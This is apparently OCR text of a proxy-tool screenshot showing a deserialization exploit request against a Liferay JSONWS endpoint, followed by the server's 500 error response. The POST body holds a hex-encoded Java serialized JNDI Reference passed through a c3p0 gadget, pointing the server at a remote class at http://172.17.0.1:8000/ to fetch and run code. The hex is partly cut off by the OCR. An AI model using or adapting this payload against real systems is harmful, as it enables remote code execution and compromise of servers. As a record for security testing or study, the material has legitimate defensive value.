 Send
Cancel
<
>
Target: http://your-vps-ip:8080
?
Request
Pretty
Raw
\n
Actions
Select extension...
1 POST /api/jsonws/invoke HTTP/1.1
2 Host: your-vps-ip:8080
3 Content-Length: 1346
4 Content-Type: application/x-www-form-urlencoded
5 Connection: close
6
7 cmd=%7B%22%2Fexpandocolumn%2Fadd-column%22%3A%7B%7D%7D&p_auth=o3lt8q1F&
formDate=1585270368703&tableId=1&name=2&type=3&
%2BdefaultData:com.mchange.v2.c3p0.WrapperConnectionPoolDataSource=
{"userOverridesAsString":"HexAsciiSerializedMap:aced00057372003d636f6d2e6d636
8616e67652e76322e6e616d696e672e5265666572656e6365496e6469726563746f7224526566
6572656e636553657269616c697a6564621985d0d12ac2130200044c000b636f6e746578744e6
16d657400134c6a617661782f6e616d696e672f4e616d653b4c0003656e767400154c6a617661
2f7574696c2f486173687461626c653b4c00046e616d6571007e00014c00097265666572656e6
3657400184c6a617661782f6e616d696e672f5265666572656e63653b7870707070737200166a
617661782e6e616d696e672e5265666572656e6365e8c69ea2a8e98d090200044c00056164647
2737400124c6a6176612f7574696c2f566563746f723b4c000c636c617373466163746f727974
00124c6a6176612f6c616e672f537472696e673b4c0014636c617373466163746f72794c6f636
174696f6e71007e00074c0009636c6173734e616d6571007e00077870737200106a6176612e75
74696c2e566563746f72d9977d5b803baf010300034900116361706163697479496e6372656d6
56e7449000c656c656d656e74436f756e745b000b656c656d656e74446174617400135b4c6a61
76612f6c616e672f4f626a6563743b78700000000000000000757200135b4c6a6176612e6c616
e672e4f626a6563743b90ce589f1073296c02000078700000000a707070707070707070707874
00064c69664578707400176874747​03a2f2f3137322e31372e302e313a383030302f740003466
f6f;"}
Response
Pretty
Raw
Render
\n
Actions
Select extension...
INSPECTOR
1 HTTP/1.1 500
2 X-Content-Type-Options: nosniff
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 Set-Cookie: JSESSIONID=DD6916AEAD8652A400FA4D2B62EF2DF5; Path=/; HttpOnly
6 Set-Cookie: GUEST_LANGUAGE_ID=en_US; Max-Age=31536000; Expires=Sun, 26-Feb-202
7 Cache-Control: private, no-cache, no-store, must-revalidate
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 5002
10 Date: Sat, 26 Feb 2022 13:05:59 GMT
11 Connection: close
12
13 {
"exception":"<--- java.beans.PropertyVetoException: Failed to parse stringif
2656e63653b7870707070737200166a617661782e6e616d696e672e5265666572656e6365e8c
c616e672f4f626a6563743b78700000000000000000757200135b4c6a6176612e6c616e672e4
"throwable":"jodd.json.JsonException: <--- java.beans.PropertyVetoException:
2f6e616d696e672f5265666572656e63653b7870707070737200166a617661782e6e616d696e
74617400135b4c6a6176612f6c616e672f4f626a6563743b7870000000000000000075720013
"rootCause":{
"message":"Failed to parse stringified userOverrides. HexAsciiSerializedMa
6e616d696e672e5265666572656e6365e8c69ea2a8e98d090200044c00056164647273​7400
00757200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c0200007870
"type":"java.beans.PropertyVetoException"
},
"error":{
"message":"<--- java.beans.PropertyVetoException: Failed to parse stringif
56e63653b7870707070737200166a617661782e6e616d696e672e5265666572656e6365e8c
16e672f4f626a6563743b78700000000000000000757200135b4c6a6176612e6c616e672e4
"type":"jodd.json.JsonException"
}
}